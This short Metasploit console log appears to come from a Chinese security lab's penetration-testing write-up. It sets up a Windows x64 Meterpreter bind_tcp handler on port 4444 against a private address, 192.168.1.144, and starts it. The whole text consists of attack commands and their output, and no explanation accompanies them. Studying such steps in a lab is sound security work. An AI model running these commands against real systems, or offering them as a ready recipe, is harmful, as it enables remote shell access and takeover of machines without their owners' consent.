 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set rhost 192.168.1.144
rhost => 192.168.1.144
msf5 exploit(multi/handler) > run
雷石安全实验室
[*] Started bind TCP handler against 192.168.1.144:4444